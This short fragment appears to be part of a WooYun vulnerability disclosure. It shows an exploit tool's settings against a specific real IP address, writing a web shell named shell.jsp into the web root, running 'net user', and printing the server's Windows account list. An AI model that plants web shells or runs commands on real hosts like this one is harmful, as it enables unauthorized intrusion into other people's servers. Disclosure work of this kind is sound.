 Url: http://222.178.89.19:9080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_IBM IWAM_IBM SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
www.wooyun.org